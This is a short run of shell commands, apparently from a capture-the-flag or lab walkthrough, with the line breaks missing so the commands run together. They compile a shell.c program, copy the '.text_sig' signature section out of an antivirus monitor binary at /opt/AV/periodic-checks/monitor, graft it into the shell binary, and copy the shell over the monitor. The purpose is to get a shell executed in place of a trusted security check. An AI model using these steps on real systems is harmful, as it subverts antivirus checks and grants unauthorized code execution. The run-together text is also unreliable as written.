 gcc shell.c -o shellobjcopy --dump-section .text_sig=text_sig /opt/AV/periodic-checks/monitorobjcopy --add-section .text_sig=text_sig shellcp shell monitor
